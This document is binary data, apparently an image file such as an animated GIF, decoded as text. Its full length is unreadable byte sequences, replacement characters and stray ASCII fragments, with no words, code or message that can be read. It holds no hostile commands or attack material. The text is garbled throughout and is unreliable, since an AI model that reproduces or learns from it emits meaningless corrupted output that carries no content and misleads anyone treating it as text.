����������@�q������������������@;N"o������p������� ��q�������!  )� ���\! $�x�	 4�P x�!�Pn�c������D�n�	lv[0��1�F�@ց���@�q�p��Ց4�ۧ4o�K@oP��A��ձ��K� ` ��91�I;Pg�s�9dv�Y�t�~�:�
�[ӈK�]��0��IP"����m���<n��O"?V@":  $���!���)0>1�1@?Y��7�U@1�B�����H�t m�g@ԉ��| �fW�}�/�IP�.�ppn��7 (��(`�b m��L�+S@5��|A����M�(� ��fc ���1�U^��EJ (76mSp(`�H�}��)�}F`vD����@�
�����ls�n�|����E�����H!;�;GDN`��M�SPXP(`z�}�wX���J�*� x��- I���l �P 1�^�I))^�M> ��pH@�R�H�t����g��P�����1���ly `���̛�T��š�8VBV�48H ���5��E ��!!��͌ ���[��	��a3� ^�a2>1�@w�_w�J����?P~��
��r`ī�44�C5�̶y4�K(�oA10�S*1�a����|m��f(�� Q�3��� � ���ȏ\  !� � ,    � �  � Sx�1�"�$À����H���Xڔ�8�+;����h���RRBҢE:C�La���jFp<bdI�%")H�A����U�! �N�p���D�b%r�E,fX�a�,@ڨU{Vm	�;R���E�ݻx��1��6�1��#VN���D��"K�:F�QBh�,�s�zPD^EiѧMQS䰔5j�U_�m����Sn�]��wo6U��\����ȓ�t�0�!�b�ڰa�N�:)[�1d�F)w������N�B�;�.e�T����&�:ö��W9�{(��
m �FZ�1��)�a�
�U�W"%�`7�� C�u��P�-�pD���g3H㌟�P�tt�R̥�S9$��7�!�d	h���%�RVFX1�Z����pmd��d����E�f!V�a�E�`E7���≧Yy�y6^yT�1Ċ"� BH&�CC�7�����$�hf�CWBp�UV��[��r�P�?�� 7��PCp4V!'i����(z��)NC���,���UD��H%yi��u���j
�X:�%�iiy���J�%%�X�Jk��tR5Q�l�
*�y�4B	 ׄ�ef��D8��k�Q�㏎��E���`fL֖���1�K&���6Ŭ�Ƌ�-�/��'�|��x� �E	i�%�`]BTZ�QE��8e@UYE��P���{Y~�����bUc�\!���H�&!A�����c�䅰þ'LP��h�vl�a�`D���@$	L��~���N!�_x�gW��񡃬��Z���O�-vrO��m(����p�@����x�-l6�5>��ÁQU
�K�7�@H�6p[E�X���Z1rr?�����k�i-���)%!�{_�b݃�w��;P��K$�
hCy$�)!IK>�R�@1N�3�LV���L!-%HK�s�Ġ/HR�\0�*ne&A%�Ѓ�4�I��;͌�	��a���1��)����P�50��v %�0qJ�ĕ|�%,u ���DX"9���O�w>B��T���d(�'��e�N�~v��AA$	���H �Y�S�`����bR��0+ݠ���p6���i�!J�r@p%<"1*L[J����Pa� NϢ�'�`<"�Iw�p,��G8K�	�@����3�"$���%1 d���Q-s��	�,�,��!��b��dD$�^9(�dy��I�C�`��T�&����@#�X�3�����(~�� &-%y +��HBh��ܠ
�h�<���@9 ��r�$&%��A9O'$�Tp�މ������iR��15�Y0<S3	��t������� ����#pk\P� �@& ���I�b^,�Q�)�:��I���2bn��M�5���P^�R	GӀ��=�I@�E��<�q�[����n�A� Bb�4�wbiYLN���*�
5@T�2�X�1c���:PA�a��FO:b0X\�@����dg�\m�`?�3	h�|��̨Y�bBpj����zH�\����N֘P�N7ԡ�Y�@
/Z	�/�oTK #ā=Gx�	�u��s�o��;WZ�Y%��$T�>�z��0�� B&�D	�9�Nx��r$Đ�Y69���u�=&�Tc�C��>�Ӟa�&�*`#��/M�e�����k��j�,Wtf��
R�4تQ":��Z`���tʩ�P.�XL�g�E���%���[�`�!���2GH��d�Ԅ��m��;W2�y�h ��r](�yX(u� LR-ޢ��-��a��x9����i.{z�Vm��9�yw0������5PQlJk;��~�����9�'F�]!�l9 �E���-a�l�i�ȩ�w��i1s�:Eh�hS��8�� wH#
p["�I ��@Icunv�-��]�M�2O�!�D��f�lph����4��!�6����:��8���]&�K�a"6���-��N@2����a�� �=�:�lH	�����5b�,�B��XI�}�d�-Nt,l��w��w���7���\��VP�2d�%8��J��r� �c0ĝ���ښ�m��p�$��<� �+J� �V��W��L�n�W\a�,�n�ֳ]3��Vf4�!YGAJVd��A�F�S�k����;d�s��`��rh8�&L ����KUd2f8!����6���*ٴx����W��-|��h���v��ې���,<�c�x�Я�c���F23����B$�<E����!�4@7���<����w|J'�x��e@/!h4{�G?�=���`�'8sFo& Tcq}��	& d@	xf7��<��7� �{E�G< 3Y<�t���t���#b�B}feV�F����s��sV��J�q8�2suvF�r��O,�NH�`*�ABa O����J�5�� �� �Ch��#R��Y��2�/��|^QW�f,sfTPuI���CnPH Wovu�ACwƁC�k��k��%d�)A��a�?e�g7Av6Mq=̦����e],`	�؋��2!0E`c�e(�O'��W^T���%A}P+��r�|#�s�j@ %�&wW�3W���~P[c׊b����i*�X��{mP:`�~�(@��RV���k�e|��
Yml3P8Z��t0W� �GV��r�UC�'i�41_q��s�n��C�y-)V[{d�6e��w,��{)P�G	Ѓ��pa6�^v8 ����6W{ ����ב~�z{Ӎ�Xm��u� @,�C�Wu&�vu6��h6)tS0t��a=I	x߅C�=Ow��Y��Np ��h��w�&�w��7~��8?�`�d[F���y�glɁ.)��r{&�2Ɏ	R# *0��uI	�f�ua&q�	^)qE <�4�`)fjf���3V9���j��S�&�`�iŒk0�g���gv�^����iv?v�$ �����i��(^��x�f+< )af�hks��fR�4�z����=�ι?N�a)n�gG0��i_�ilY��o�ev[I	\Si�@]uI�P�ew�%�(�B����fPo�Ynt�6jKwĊ��C�uya_�k~��k�v�)�r��c*�f���4�Y��W|$�iR�:Q�BZg@�j5�zdzK��WYɖ��yN�~�^ ���*a��y�٩��hiP ������Qg�`��B8qC��]�gP'E�v�(��o��_c�F#����P �6�cщ �s�]�]��ڪIZ�~fk^`���j������ٓ�q���F�vqRs A���,ih�:06���G��&`�Ԧy�n�
�rpn 	pZ��خ�p�yjO�]�
 �# �'�{I�G�b��	/��#�
s�s�9��ژ���;4C��m���[p(��K�)a�d�>��j)�8�
|�
fBh��ZMP: �ݓ�*Q+E���d�)Ҫ	��f��"�Nz�Zq֣&�^�����ڱ(���`���dp���ګ	� D@tI&�Q&��i�'f:@�����ij�E�aЙ�Ű�ڰ�Q�	o�yം*a��K	���v�N��P� �D�	�MdR
`��'����?���iסZ  Ց��NA�_.)���j���s�cܚj�ڦ�{��i����[�h%X���E����Tx�8e�"Z!������'zLp�y��� /�������h�?���U_&Љ�2���&����K��;�|p�2�0��TL�(�u�����O����Lug�vcZqp�ŭ@�����x�3�~+��y���{�m����j��
 �* @���1`V��0ۯ�z�A���
�zHu�v��������cB6{�
"��^s��e�UWuZ\uۦN�al�h�	�15<�A��ғk�i���C��h[��k������w�'����
}1��[�_L�]�Ň��m��n�@_�BP�4L2�8��p::�?I�: �Lǽ1[�M��q\����6����f��c��_�օ�*��Z�����
Y���8�e�q�&PH���)FDY`�"�:D�i�j��:�7�ib��=)6�V��*���Jk.���շY������RJIVI�� �Ł;Ѐ�0H��x��AT��A5��"S'���
���˨=q)aR-��0
z�́��Z�3d=s��{�w�R�������neE�)��y� 𵎀L1�� �� �%yH�.�vQ���P��t,q��nU��
ϴU�\��,��c�/�7��U|��)�L	9]�(��s��	�L��Ƅ-��u�ь
�1k�k{�Lգǟ��#m_u6�@����k*��m�͌���n�ŉL�L�8�ФԣM�Z5��<�O=���e1k�8@Ve��������B�Z��މϗ��, o�HO� MV`�f��N�G�$x0͗�L��I	. ����CI��'����|c��g�k��*�_�坝H �`�_!���{V 5��ngC7RdEVM�9 ��Q�u�(N��v���-�~�߬�H�>�Z_��Nl��8��}�cG�k�jh$&��Y`0C��������)PÏ#���������A,�t��@^��)��}�v��e_+ͭ0&v@ y��1�~�I�����8�c�.w��" 8�(C� 9�z�b�ǧ��䝽������8�}m"�HS�;�~�v0���u�cS,�,lvf����c�������8|)Ջ-0Y/@U�����wʪ���)���B��؋΄�}�y���_70�'�[x���� -qƖ:{/A�a͂ ��×�𚬮��}��Čj"8�Z�f���`BS�_G`uE;%@�_����&�ر������_��í� �/��[���-Φ��>��/<p�r�r`�W"��~�%�_�>�d��f8����rp���O7��� 8�� P�m�E�O-����[ָL+~��d-��[b��4��Y]��n��.���B��`�n� l�h>����4 ��~�ꬾ���/+�^�,dj/����0x���=֏�#�Vq@1�Z+��K���1��a�����x~���༲mC�IYup�f�zOm"_���jQ�k��݉���{�w�
�m2yi���(�Bݗ̞�����[��?�>y����'A�w��Y`ՃO��2�"��� ���f��q�nO8BZTp�D0$�lV՝� �l�����ۖo�1��o\�"v|�|�iZ&�u����۵�����V�0Q�w/�J����f���wp�ؒ��$�њ����fůW�闒�Y-Pն]�ǭփ�Z��m_1Z��Y�"liE���^�t�4  3�qs`Y0���� ^?�����Hg�hoަ|ʪKV��)�Y�4��=�g&�0���N��~K��&�W���f| ,���* �V?�7P ����)�Tl��>eۓ���=l_�\�Zpf���{�����~���>PZ)y~`(~�үo�+�YY�8B�C�[��HP����Y��. ���L�����W����)�q-AV��I~�O�gVunZOS�f�k�G�ROY�Z7� �L��Pr8��mL��B��Le�n��B����l�ܦ}@+�]>�e��sK	ǝeU�Z�,��,?�%�|8) �@��(J�a@�kf}�9��@Q���~��-�w~�=�M~N���H8�E[��]|�Z�(N����|��g�n�1;�T�!*� 
hVo�������9�4ZW��ۋ����<��f5��q�|Jji������넎��ӯ�s�Ӄ�!���@*�r�7M��*8,�ս�H����ԫ���+�g6��`��Y�ypfg�N�%��\�WL��>��ɀx(�A"
� @ 7���C��9���28�(F��������D~��|�~L��pu��θF��T�Ǭ�ypf*�Ŕ��q@Z������yB �}S60=}�>$@h6�$ŕ�a��p���h?q����EP��n�*�;�fF8UW�|��m�KZ-}p�T`gfjX�{%�2U��i7��a����t!��o��������[�wR~I0�Z�d������*����j��/�xo�x�Ve� g� �2{[lt9\4�q�B�k��nL���l��ڛb�8��F�ȽN��K��n�t ��tu.�m�LZ��N�%� ����Tq��Oa�8$�ƚ^�n\ǲ��j_ަ����?qDn�HN88m���|�|0��W���f����� A����{��5���N0�L�����Q�nܐ2�==��mĖ?q�����N���V�[�#o8�FiTZ�w1*�Dȵ 6Fpu�N��_Ɍo�C7[���ix�ʘ_ޟ<����L���gp��<��\�rбrp��|��|��IS��� ��-Bza{P���T5��2��	�BX���־�LP�:��Q��}fV\Z����6o�<�`�g�^G@�cU )'�6�r7�7�$���5����:<��~��;�Ɵ��ݭΨ�_�|���͔~>�N�%�l6���I��Np B� ��#06P=��j�-��TP�)���<����m��/Σ̨�Zw2�t���6�/��ZY�&��B���U�)�{�:6���~)L�T�N�������<��M`����~�k�Dh�=�8o%?o��ˉ���U�!�(��I�J���:S0�u��3���݋ǯ\ޘ��y^ގa�E��eş�%�rp�T�gv6�@BPB�A@�G]���A���(�(��������i��
���ʓJ���+����/�+�>p4@��$i�I@ �cU�� �����e�ee�gP��������k�B��h���L��b�[j��Z�&���T�A� � �R�o8�+�~� ��]�4�i��篳��s�:p���i{����'1zI�־<�s�퇫�,� 40P! U@ )'@�A YQ��-��(�n��k 20�o	\��^x�5�'���<�ثꈪ��ʲ�=q8�U�{V�[��V���O4� I� RUP�2 {�,������Ӽ��4`er�rix!�h�E~�?|�2�celcNlS�q�EX�o��)��[��vA���x�0"�r@=(��^\Lr���(���e.@�/�B�]B(��t]�u����1+�T���)R��*A)y�y����G@��He" B� 0G�-�Nݏ�T���d;P�r-��{x�k�վ�u��0q�zD�(`>�Z�]3[[Z�&%�8�WwuW��m�L�TJ=	� �s640T��T��@ڕ+ �%��ڹ@l����N�>`��Ӂ(E $ +��Y��b<p|�Q*���*��J�EZ����J�(	D J0@ JPӁrx`)����(`�r��=��s�n��?ޯ+cRKP$ D�� b�=�Y�,��V�)A�x���\�5��`h�DU`�!�1���-a������uYq���u��3�i֡�>PKPK ��ӡj+��IJ��Y-�d%�tP�q@ZWWu-@/�Ú�3@�A	6���a�j�����4x��u��+f�\B��vYb�f>�5��$�=AV��2�aV����2~�*��֜_4p-W�h�� `����$qHԍO�O��L��{��f��g�Y*jW>P��� ��>jڶ6 +>�*�n
���}`Rcp��#[ahq�5�Q ����k�(D�4)��u9"@����mr�>@J-�KPK�Geq�q��g@D0 ��NiDZ���urH�"�%Jp��-@�r�j@������T�O��_�
�H��B�߃�}�k�j�R5P��a��G�$�+K�G$�25PZ�NUW�[̈�B�9/@) �b�"6�#�"�O��Լ��)��u) $����u��߽?�Ƿ�H����$06�0�$ DK����v�g��ȝn��zNp��7 U0=D�4�5��T4�$8��2 "+��?��?~�u�po�K�G$�$pzT��������!�A�@�x�Ȉ�?f0���q B� �r��K�Ћ������W�K�m��?� ��|���+�"���1o�$��@PJ0 �fh4�� w j�Z�$0@TN�$t�6@A`�0O�(����B2��\�ڎ�(Zކ��W� U�#ohNuzdTJ�@`{��T�A9 YS�N[��l��CP/��=0>i;b/`D����8|P�$ ��}�B��O}Mm�0[�*>@`�ӡj��%U@A*5QC���!nm�p�v�ffU`�}p *���4$��D �3���� zX�����,���/~�2p^f6� dS@@TB� �v1w��B����m���f"> �:n@>��B�L�Љ$ `�	�*��Yހ=��-f#&�K`BPTb��PZ�r]�+s�5��l���f��R}� Q@VC�|�R4�D��T��TL��H=�w���݃���vqCX7�-�a�#B LDQ���bH`+�ׁ9P)V�	� !`�ԛ���(����g��N�������]�-�6��>�`J@:�#�4�e��"�qW�H0`g�7@%�$C�a@4`���(L�+��?���0��>q(�~9�H�zD$0QC30�t]���`%b	���]m�@� �_ F �����- S�����o>un�ծ��t,b�qHn���  �)Q��do-)�aE��� �h��J�=��(0-C5͕�$�B�D�L����^$�L`�|�B|\�g����
�p�퍁>@J �)�-�aq4�8��bR �P`/��B�A�S�I�r��0���` `_�2��]�,��DN�E��+��eP�H�:K�rJ��^�T!Y�/@4�(�F��M�$��e�~�����ы-AB
^�aۚ��%F�?�?P�0;m���?P�/,cV��U�N�N�}�Bj�`4pP��TEh  4#f�lG@3b�T���$�!|ͽ���_�B>q��=�X�.{�du�>�@JK0 @��� :7��Hƅ9ZD`? ����H��FsD9�j�(��Яi�m�����++E�]~y^�.2��K���P�!D͒Pr-�D��H4��Dh-�nSc@������"�fm��?�O��ޏa�u��&�]3��R��V@�º"qp�N"thRr13gf<�ΣW=���2TD�敜a��(Ԍ�ѓ�m�?qޭ��n�6ŪS�Fɇ6�BI7�Gޢ"�PbhO"v��D�+J '+�m��5�30Tv�	� ��(8������9���ϋ�Я�/����YFY��a��������qC�GG@U�UPU ��WawM�\;r{-n�q_F�������(Л�����YX4YHmW�enZU�O��.��f~�Yp�m��@��,�N>8}�G�=U@Ag�T45!p-�7���c�-NV$���E]�4�,���j�a�O�9PߥO��p-B�:p���0�1K�E��r�/+bo#��(qF	�{�A@e�-*q1S1��)	�F`�6m�p �P C5-�U�؂ ��,L��A1YDPH�(pHc?��(����<�;�]�,ji�v'b�T�SJ@�-�@�,�H�Ԃ�$�-n�+t8�����$���(��(�NA `^��ݳa�HP���C~���;p{�Ћ������w�c 2�i]q> %s17����.p��:��^38�8�P�(�T��(����T�10#�^f4�D�e����o�Ï����u��b.5 1;���	��d�G$�$@���A��ك@ə�xLP����\ޗ�R��5� mK�ep�N�?���X��!�3�>�xWA�TW����?�=����Y��6��pFAQ�x
�=UpH�Qf��?�6ػ�oZ�
}��І��=F�YL�ɨ��K�p�8P*;qu��p�T�e���p�!!B��G�JP9!�D|��߽K�?��\�v��p�I �|4 Y��E,��s���*��D�g�@<q+0 (��w�<pfr@
���(B�Jձx��jNJPރ�ػ�5�K�ݬ^}��C�W��͂E��&R��J��Ya�P��xH��KP�\�n�.�f��Nx9P3)@V�W���6��9P��a��V`����> ���� 24@6@���20d�L<��e@<qV
�p��a��w�~P����4@�>8�
L9��P�ڽ��&�=��c`�ࣔ~`p
�|�B65��X�L ��@KPǋ���5qL�	7r������t͒��KЃ��50- �@�W�-�r@>��a�e��n
��gI �R��D Y �S0b^��Ŋ�c 6��J@J@�\�0�v��f��]�n!B �d���x�S�L�V����[&��N� �Vq�ۯ}��À���> �n!40]4��) Yb�xL` `PB`bF4� @��=��p�<o0�� ���b�D��:��2P�ES�Lp05 Kвm���'�?o|��P	��t?p��Y��(eC��i`�B0V@�;��u��i:�w�Z$�|��r ��tV����%4@! VQK�pK�u'6� 0!B�K��h_�\�R��Z|�|��
�m$@ $��),��'B`&�H��W�ó��Pߛx��/���f|��. �"�"��X�-�dh��T/�hv�T`&BPj~{U��:��z����6��Z�rg �gP!I�p/`>1����Q�y�L3Za7�;OD,�&�$��e�JP޳�)+�/k��Y�5o|��|���mW&8PO4��( @�ϋLP�xAH�?�Tע4@�҂x�t B�J�>pъא���V�f�;o|����c0�I�xQ���V����\ЋD�)� �rAU�BN4T�w��-J`w�5�TLu7L�$N�P��]�+��
<�x�=1{�����V�r 	#<o���������p�B1^�TvM�I�RE��F�W��VD� �GJ@��Ov�$Luòqw�LL�@Ձ�zm�(�i��1{w0�����Z%��s�t �N{u��>p(^qwww1-�(;� ��+q�f,�)� P�@�Qs��r���TS�TN�$:aG���U�@ȇ(��M0w0�|�|��6o�;���BU��q�4 %Q#1;p���o8=UPBA��yu�D� �#�K�6�4��N�T !� � ,    � �  � 	H�����a��!@��YQd#��0j�d��4m�D��'!R��@cǂ6C�X��	s��ɳ�τ�aa�E(V"XG�%(ب	��'$0�:��V�tj0Bq�N�
 (�ɶ�۶
�ad�
:K|�@"��3>��b��%C�8� �C�1Rc@ �eT���ϠC3��4# t����@�V�B�Ō���nx�щ�SP�8�Fϓ'`8k���,�?AEK�n0y�}ZP�+��
+(��?�#w�ȼ}�T��͑;%�#Q9Ҟ�L�?���@2�~1�N�PC�1Rz���W�exHR��#"��B��$��,~��;��eD�-�@�"� anF���m�#!AA�w h`S�T�f�� ��$a��V$8�=�A����c�Y�Rc'$�"x(�c\�U���G�Ya�ZQE��U�_~�H�7��h���bE�z;,vBobDh�D-A�0�d��:�ꠝ2�BB^�	�%AdRA��]6Rt��Df��j
a��Cx'x����#��0_g�UkFV$�DF�aq�2�! �����ħB��H	��!#F� RbQ�U��u��Z�WF�fG��A�����U��%�Pjh|�,��$�(�1�d��g�j	�	3��u�T_-���C��a|*���F��q�v�wҧi�0�O\E��3�,�!;�Qb��%E>�����a��qC�(�+�%��n����qi��)�$_'��}����ɠ3#bC���I��G�G�04"�\I:i��9�V}���A;İ*�U�_8@���L�]��<���y�1�`�zxZ�(��j>��iĻ!�q$A���*m�JEEe3�{��@>�H����qPa��v��]s�/#n�a��;�bР"	DZ��EĖ3�� w�]�T0BxsX���о9�����0�x��"sJ�u	���p����?���R8D�q^L����O���������!~��\A�s���-�s\n�;�����H�����aw�A�T.:�M���C]\5;yHT�[����!B�"�7��ݬ�8,_�V`�2dam<����6�R�����x2�v0�8�;��C;p>�%A2�q���~�;-
Ć��Y�g7�`G�O���=Y�H����х n0������P4˄�!��-�ْ	?���~�6~� ��	\
�c�$T�cȀBT�����J��&��MW�Ll8;�E��C8����b��?I��o���@�J!%�d�`��ar��@�*.B ���e�3B�n 6��Ѓ�ab����?>ƁQ3�\HF0�(<�Ck��xƄ �"  �8�'u��+i���8�\8o���˧���AV�v�!\e0�\��<�#����Y�U�)yt*HR�*F2'>2h!�E>��^��"��S���C}�	��,*�`�	b��L��!ha�B�pU��h��#�V���!5����J֚���N	�O��FTH�6A� ���Ӧ�ru�|H�3=F�c�'J0=�`�,#�'HC��|�����@�P�eҋ�-$�wc��k,u
!�#^KB�2⥺ͭn��'H$�o)�-,�2 #wl�V0r"�s�0��ac��4����i ���@�
d8���X
%5�6� �*�`@��	��e�%WH,�5����@0JF�y�H��?����R��9?���g
�L���bɋ�Xh3�v���qrC���T� ��!����Cj���O�cLNמ))#�T���f�I2P(D\�ay��Ѻ ]��
�@&2�!h���$-|FW
�=Ac2�Q{0p��\n',]���N$<�K[]�P�_���bε���`��;qJ�Gw�Q�C*	�v/ x���( ���tK�<�M���0�^��{DIA��|قT@����0�I��$C�(��2bO�Ȅo��xA����ӫd/���A$�)��	}��F0�2�gp�f/�62�y�
O! Ҙ�O��qƺӷ��	;s�U�A|�&��hI���e��g��
YIښ����	sb���] �ƀ̥�ā|����;�W��{ H������Bc�K[���	 OZ��_�]/��o��������UP���ee����e;4_r�Ȅ��S����P��FT� ]Љ�@�3|��ہ���e�
x��o`.�ӳ�#�5��]v�	�����I�m.d}{	�t�~x��}P  � �"�rFwl�C�TS�9>D�Ds��w*T^up�&iv}9Ajx&���Fm�G�� AE,Bq즁�q�Dq��3��y�K��F@��Lm����;�}�ggx6an@�	�Uk׃�8dC�r9�/Qa��|�7P%EgFj�!��6UWX� � :�"����eM���F���3�dۦp�&z����J:r�
XxFj{��l�a{y����~�FNW@q���d3U�u�'y��^�pMu��4r �:�zъ]P�6!	:���!��Eh_:�n��C!WUx넄�r1�!w�L�s �3f��|PlYh.� 0Q,���E9�e:�\��dbfrUm�d�ETg�e0�W����8� 	@�"��{n�E��hm�M`�c0.�w�J�mI:�pf�KDxͥ�߸�w�x8x� ��A�ma��G�?x���v�8��c�X�zD5��t��d�3
��e�;1�yЊ)ɋ�' 9Pפ*j�7��:a���N^�e��\1S�u'z�j"�7$t��u[�QyP�� 8��q����ѓ;�C�S�k���9�MQ��~�kpY[y �t�c6`L��)`Yey	a��Ak��o���t=#1"��be!�w�����]�gԆz2�HE�g �*ٜ�s5^Ņ!�}2��H�^��XV�sAX[#�g��s|Otf�%gf��ID�7PYUb9���x8��b���E^F�7S��	eU.�t�"y1��7u!rϘ:�8e��)<I��9>ԗ
y�s8�h�(�xL��d�PQ@�szG����u�:��/q�`*`}�tP��ja2W$�ƈ��HqMp�gp;Պ��O�TD9B�Uc�R"�[;v���?U9>TAUOE�a��0�� ��[�8�I������qW<51u?J��c�J"el׶:_���g��2f��?tyQ.�'c�9!�:����v&T�Z8�<�6��^�w0��̵/��/�p�&Y�ا��=)|���G�Osa��p��j��9ٖ�YJ3Ho���
[�X��P"1@��zHc�CF�Z�>�0�bA�*��Bp9��jJ l�?68Е�#�Pk3�v~efD @8�*�ɘ(Z��\����T��eA��/�5_yw��`s/u?mj�c!t@2��:. �����:{�@D`!�q8��G�=�C:�@��k⒡iF�ds�}$K`�z|")B%Jhz���g76<ŉ��u&�9 q0��"�(��9���gN��yMk9c�K_Kd0���fW+l R�)5�:�K��F@I9K��� ��UxH����
���V�DKg`;�>�Qs <T����^w�*4#���^�g�fF1�*oF�e�Jcc��j��x����}R��xt�r�-<�s7.���#uAf(E���yg���k�J���w ) U@j1;��&)�E��I%�H����{�-I��X:yBF;����4a�	{(�����s@��i�� <3��%� �����f���Æi�d- 1�T{ �uA��s�[[D��$Ses�<fX?�p*`�!kD�{*x�U[�m�v1�C5ó�����/H�<�/���KxDV�JV���O�2��4�!!y�� h�	�[���˫���k�i�����&xp�t��R+HQTМ�gf����(=�'��.�g�)��d�C�<�eRt�P9b�cZ��Q4[?3�����ReJ�d�rL`zPM�a��RL��[9a���9ѓA彾�=�=4iw')r�Ȥ	��z���]���$>�6��J���B0��\��|�>G0Z0��!tZ0]A5�G
D�lA�WCi�h��ًz�X�Qe��!��L�$!�$z@dD��S�Wte/lȷ��Iǽ�VU]����HA�˔�D�{�U�K6]}pU�� �a�Pp3=,}p�x�^W�"��n,�!�L��Ս�F���d���sΖL�R��A�3ו\.l`��y(N �>�Hi���+_l���E8�������cֵzKK�m:o�P��e��s��t�!�)�1� B��Q$�%����S�;a�nkY0��A�a�{:�����k�8��ĸ�l�f�*Y&6FF�v�s �a!M�) vLL����	;[�ہ���{.�M��~f���I�LI����m�MFC b4�Y�ׄr6@ wp�A` ����g)����[Mw����8�`������K�\/  ���!�Sp�\����-k���/��:��[�:t�QU�:o2X��<o���V�>�B7��D` !�XYB 6 l����ȋ�xL09�C���m���]K�܍=�W���Y�f�G�V$�%��AЎl0
��D;0Hp�]F�q����`�.�@�=әɷ?��R,1nN ��%� G@jDI�`��/��
���bX��at�	�7�v��>X;�Q��0����ƖxA�}�N}�p>nM�G�<6��t�9 ��+�_V@(�8��I���WGzD�N>o�`F�,���7�r�Hb�cp���<1�T�e���.�<�Ep����@�ҡ����;ލ�D�\i��N�G #A��aAкf[���~�j�7�.�����8�;��<���{��\�pp4��V��Y�,0U�c�����s�3���]m�>�q;�L������ug�kC���*R Y}�q��ND(�A����}��
9_��7��ک���e<����?�9
O��xV-�T�ԕ[ �  �C �=�GpFq>���c��+�,N��?�r'6vK��ޓ�P��[�?��/kDIp���iYB'&]D6]F��).H����0�(+� b�-��{���>�-��bY}���I��>����Q]4��+u�B���M��0]�ٹ�i�+5`��V��< ���_B<p�YWtP�L����ym7� �=�A���7PPb ��ǹ���#�Bg�=yex�$3A$��N.y��c�� �a9��ҭH��<��*j�12��M~ED;��H����;��i>��^x_2�����KP�SAN��(A�ٜ�6�fT щ������%ԝ%M~mp.�<)Nh{5��+���k�}J�(����nNr+(�(�F�Gab1�&�vSFZՌ@��_F�V ���!� ��̳7жk���@�ů�릊9t�<���M-p+>P�5pNJ`$���a<��� ���*�6�|A���j�i{9�ߊ����*��@p�1ȃ<0<�I�����N��Y3��N��e�$��6<�P�<o�`�1i3��q���$��_y%�9аҹ�-����N*���6��5� �cQL� ��̒�ar�LVi9>�K>"�]w��H��\Y�TD�-2>\f��x跔qd�db��#@��b�e ���0?��O��þ�& ���@Ў������5������v�w���Er�5`K K���	$@���5 3!+g��U�\_Ui3W�q.�� ��<H� ��������(�7��)���q�;�3( (�KPɌ �!+KPA(�����I�Q9ܭϏ�6��1����A�UP(�N�Ԭ����}@�1���Y�>a� ��7 F�5�<�3�6P((pNR-��݃�z�_I���_�$RL�< ꅉk%UR}�;�ӟ���M�����$@ca$0�!�( �d���q��> �D�ܣ�Qa�Q]��:A�@�-��H����^(>�4C�#ws����6@c�D1A��p�~- 3���!ɇ1�[�ñ� �� 7@�B� ��`P� �N�ޓv�M�8j�0�J`(H�R�^��߯��1��_�l�5< "�dO�暚V~�y�:�~�CV2��>��Fd��A#� Q� �|��i{�E��0�� 6�1�c��7nM~'@͖{���L��*>����u+�r(�M^ ��  4����@?�0�V��-�y����L�8�2)k1�NI{H��a�P��,�ځTU �����J�*{�A��A5��\~ь��0F���< �n���%9[�h�wNa��F�?U��q��f�~��9����]�}�tN�@�j;�� �a(���kk`��Bq��{9I�]�屴��$0G�q^�ߕ�+�`8k!�8����o�Ut��yRt����,���F�H�{�W5�8J[�$p#�$"��n�Q�r�[ �h	S� $�rg�JJ`�ŏ0#H�f�v��h`t�w2��ݒ6�T=S����\��:9 ���3`���2P2�� `MAKq�p^y9��[QB%9�n(��&���h�����M8 <�((0 ����` q�a��9��R�,��B�c�V{�/Q} Z����+����P_>�V��eJ{6r�#-��m2S�ϻ�i)��$���h�6!��c�M:�@E騐����~8,r���=��G��6��Ǳ���1>��=Z�'��WMQ�r@�3��8cCHc��CV`A0"�^���K�ܹL��z��jEg�e1WZ>�#w!��K�K0J��?����40ȁ�O�#
)V�E�;��VG 7��s|B� �T��B�{B�{�/KqwC��UZ>20X�F d����)��N��a�A�D�ѯy�0$0�l���W��P%������b�*�*����9��F@H�F���a屎1!��g����#>`�.vx5�[��U��*{�)�x_ܻ�S��5�c�@��-2�,,`:r��=#�Y��x�����Cc<Z�jQ��<��y��{^X>����J����u�tA:bPC��A@ sN"��N=�VaEqχ�k�����#��ްWC�����P��˸_�|Z��ᴑ4Z��h+ ��J �1���ݶ�'�?Z\(�6�Zݏ��� ��Qb\`(�7sC��w=ԗ��N��|p`��2R��� U1"����Z�XV���������3�Q��	�Tph�J����CM��:���^�>�\�P-�k6�u{3{5pϘ����OM���!��Gp��u��[�ϼW��	�>dq�� �F�~Z6�����w�`��HP�?P�t�tcw�#5 �A06p�~�<�A�U��bQ0�����`T>�Ѭ���$>V 1�K�q'�Iq�I�rWj�6E`	��A
A
?��=Es+��T�Uhw�8D
�A
���#�/��)�6��7CV$V�����2P��"`�(�lA�q+=aEU��mA�������@D��J`�A�=�E]N���\�8S \ e�N
�+@�L�9`YB6��H�v7T۲�}�vൂ&�)@�,>5����@�hY����D��r���/�Ԃ�>��A�.$P`C�:���H��-`F��-�1s 7u4�B�@'�'�K`��e? �k���,�[���S\d�8�C>;_D��h$���M�p7Y��P��J0@+!>�4��4PH�P�6��#H ����$<�,�1�n"+������ `�o�V`$�_5���]���&�	V���������E��>�~���`0Dr`�P�)��s�󎷄���x���AA���E��"���+��Z-mkq�����$@H�K#BH��f=��	�P�F��Z-`@K���X����&��$ �>��zF��u����b)�1skƈ���BP<X����I�E�YH�vF��)�c�d����UB���гU��X5�#kg�)���қ2@U��;���KMJ�2�)�q?�w��0�ֲ;�~E���3� �vb�(@������?�$�窘�#�ed|9}Γ	; +Y����C��V "}�$�x�? �:P	Z��,�WԶ�f�1��4�$� |�,Px�e�4�8P��PX/�W�,>�~,АJ���� S`8��ی���/Z(��2P	�J�I�$��P�~��>��޴~amUf�)O�[lPN��d*x�P]p��.��Y�\��,�$�N ������$����vo`�- � �^�I�EC�K 2�$U�ac:�>`Y[�Hg�}�ｈN��q�S�9�v1�<qUp+`	�;�	T��	e�16��8ctqwqo@�xn0��J��8�n����؊�����U@�þ Ў���� �G�� B[T�(K��|+"�U`@��?������Z��UI���n=o�N�5 ���jԳ��C���)���8���(+���<AKpba�e
���M��?b�^�@~A�`�t�Q�U����m���� �.X@�c��iHM !� � ,    � �  � !	H��������V�Y�$b�%$ԈP�� wH I2��#G�A�� 8$ �Р�
&����0=���i�%J�!qE�6"@|$�R䎓)K�bŝ ���	I�Y�D�*�۷6�p�b�#w�����i$��yBdȂ�� ,�ĉ�/���(�3�Ҁ˹�P��`q �Z��;�%t�t�x$ʁ�O�ԭ[�G�p���9�&�!��ٰ���,PЩad/B|����3D����n�X� ��@ѣ� �DrL���� B�U܀B>X1�
